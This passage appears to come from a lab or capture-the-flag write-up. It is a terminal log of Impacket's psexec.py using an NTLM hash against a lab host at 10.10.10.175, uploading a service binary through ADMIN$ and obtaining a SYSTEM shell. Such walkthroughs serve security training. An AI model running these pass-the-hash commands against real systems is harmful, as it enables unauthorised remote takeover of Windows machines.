 root@kali# psexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file TQeVYGvK.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service bEUo on 10.10.10.175.....
[*] Starting service bEUo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system